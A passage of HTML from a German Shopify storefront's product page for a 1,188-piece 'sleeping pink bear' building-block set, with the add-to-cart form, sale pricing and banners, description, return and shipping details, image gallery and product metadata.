    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26214511804749__main"
      class="product-form main-product-form"
      data-section="template--26214511804749__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26214511804749__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26214511804749__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46469433786701"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26214511804749__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8355164848461" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></product-form><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411761411626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46469433786701"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861761411626" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Auf Lager, versandbereit</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Dein Bausatz – kostenlos nach Hause geliefert</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Tage einfache Rückgabe</span>
    </li></ul>


                <style data-shopify>
                  #sticky-atc-template--26214511804749__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26214511804749__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26214511804749__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26214511804749__main"
                        src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&width=500"
                        alt="Schlafender rosa Bär  | Bausteine"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Schlafender rosa Bär  | Bausteine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26214511804749__main">


<div
  class="price price-template--26214511804749__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €80,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">50</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26214511804749__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26214511804749__main"
                        data-label="In den Warenkorb legen"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">In den Warenkorb legen</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS AUF ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Kein Rabattcode erforderlich. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inklusive <strong>kostenlosem Mini-Bausatz</strong> & <strong>exklusiver Aufbewahrungstasche</strong> bei jeder Bestellung!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<div>
<div>
<meta charset="utf-8">
<h2 data-start="0" data-end="78"><strong>Baue deinen eigenen Schlafenden Rosa Bären – niedlich und beruhigend </strong></h2>
<p data-start="80" data-end="263">Ein traumhaftes Bauprojekt voller Farbe und liebevoller Details. Der Schlafende Rosa Bär ruht friedlich zwischen Blumen und bringt eine warme, gemütliche Atmosphäre in dein Zuhause.</p>
<h2 data-start="265" data-end="322"><strong><img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526" alt=""></strong></h2>
<h2 data-start="265" data-end="322"><strong></strong></h2>
<h2 data-start="265" data-end="322"><strong>Warum so viele Menschen unsere Bausteinsets lieben:</strong></h2>
<p data-start="323" data-end="571">✔️ <strong data-start="326" data-end="345">1.188 Bausteine</strong> für ein bezauberndes Design<br data-start="373" data-end="376">✔️ <strong data-start="379" data-end="389">Größe:</strong> ca. <strong data-start="394" data-end="408" data-is-only-node="">15 cm lang</strong><br data-start="408" data-end="411">✔️ Bauen wirkt <strong data-start="426" data-end="441">entspannend</strong> und sorgt für ein wunderbares Gefühl der <strong data-start="483" data-end="500">Zufriedenheit</strong><br data-start="500" data-end="503">✔️ Dieses Set enthält eine klare <strong data-start="536" data-end="569">Schritt-für-Schritt-Anleitung</strong></p>
<p data-start="573" data-end="645" data-is-last-node="" data-is-only-node=""><em data-start="573" data-end="645" data-is-last-node="">Achtung: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.</em></p>
</div>
</div>
</div>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Tage einfache Rückgabe
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NBqiT9-template--26214511804749__main">
                    <p>Bei <strong>Bausatzwelt.de</strong> steht deine <strong>Zufriedenheit</strong> im Mittelpunkt. Wir glauben an die Qualität unserer Bausätze und bieten daher eine <strong>60-Tage Rückgabe- oder Umtauschgarantie.</strong> Solltest du aus irgendeinem Grund nicht ganz zufrieden sein, kannst du deine Bestellung innerhalb dieses Zeitraums einfach zurückgeben oder umtauschen.</p><p>Unsere Bausätze sind mit Liebe zum Detail und zur Langlebigkeit entworfen. Sollte dir beim Bauen ein Baustein verloren gehen, senden wir dir kostenlos einen Ersatzbaustein zu, damit du dein Projekt sorgenfrei zu Ende bringen kannst.</p><p>Außerdem bieten wir für jedes Bausatz ein digitales Handbuch an, damit du immer eine praktische und klare Anleitung zur Hand hast.</p><p>Bei <strong>Bausatzwelt.de</strong> streben wir stets danach, dir den besten Service und die besten Produkte zu bieten!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Kostenloser Versand + Aufbewahrungstasche!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_gBqtTm-template--26214511804749__main">
                    <p><strong>Schneller Versand, zufriedene Kunden – dafür sorgen wir.</strong> Keine Sorge: Die Versandkosten übernehmen wir. Und <strong>vorübergehend</strong> erhältst du bei jeder Bestellung eine <strong>kostenlose</strong> <strong>Aufbewahrungstasche</strong>!</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bauspaß mit Geschenk – Nur Diese Woche!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Erhalten Sie neben <strong>ZEITLICHEM RABATT, KOSTENLOSEM VERSAND & EINER KOSTENLOSEN AUFBEWAHRUNGSTASCHE</strong> diese Woche auch ein <strong>KOSTENLOSES MINI-BAUSET ALS GESCHENK. NUR SOLANGE DER VORRAT REICHT.</strong>
  </p>
</div>
<a href="/products/schlafender-rosa-bar" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26214511804749__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26214511804749__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526&width=1445"
    alt="Schlafender rosa Bär  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58193473208653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-620.jpg?v=1762512526&width=1445"
    alt="Schlafender rosa Bär  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58193473241421"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&width=550 550w,//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.bausatzwelt.de/cdn/shop/files/slapende-roze-beer-bouwblokjes-625.jpg?v=1762512526&width=1445"
    alt="Schlafender rosa Bär  | Bausteine"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58193473274189"
  ></div>
  </div>
</product-modal>


  

<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381761411626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26214511804749__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26214511804749__main"]') ||
        document.querySelector('variant-selects[data-section="template--26214511804749__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26214511804749__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26214511804749__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Schlafender rosa Bär  | Bausteine",
      "url": "https:\/\/www.bausatzwelt.de\/products\/schlafender-rosa-bar",
      "image": [
          "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/slapende-roze-beer-bouwblokjes-221.jpg?v=1762512526\u0026width=1920"
        ],
      "description": "\n\n\n\nBaue deinen eigenen Schlafenden Rosa Bären – niedlich und beruhigend \nEin traumhaftes Bauprojekt voller Farbe und liebevoller Details. Der Schlafende Rosa Bär ruht friedlich zwischen Blumen und bringt eine warme, gemütliche Atmosphäre in dein Zuhause.\n\n\nWarum so viele Menschen unsere Bausteinsets lieben:\n✔️ 1.188 Bausteine für ein bezauberndes Design✔️ Größe: ca. 15 cm lang✔️ Bauen wirkt entspannend und sorgt für ein wunderbares Gefühl der Zufriedenheit✔️ Dieses Set enthält eine klare Schritt-für-Schritt-Anleitung\nAchtung: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\n\n\n",
      "sku": "14:29#Sleeping Bear",
      "brand": {
        "@type": "Brand",
        "name": "Bausatzwelt.de"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29#Sleeping Bear","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.bausatzwelt.de\/products\/schlafender-rosa-bar?variant=46469433786701"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26214511804749__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26214511804749__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26214511804749__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26214511804749__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26214511804749__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26214511804749__main .slider-buttons {display: none;} #shopify-section-template--26214511804749__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26214511804749__multicolumn_NHwNxY" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_NHwNxY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_NHwNxY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_NHwNxY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_NHwNxY-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_NHwNxY"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
